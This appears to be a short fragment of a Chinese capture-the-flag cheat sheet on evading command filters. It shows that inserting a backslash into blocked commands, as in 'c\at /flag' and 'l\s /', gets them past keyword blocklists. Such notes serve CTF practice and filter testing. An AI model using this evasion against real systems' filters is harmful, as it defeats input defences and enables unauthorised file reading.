 反斜杠\绕过
1 //如cat、ls被过滤，使用\绕过
2 c\at /flag
3 l\s /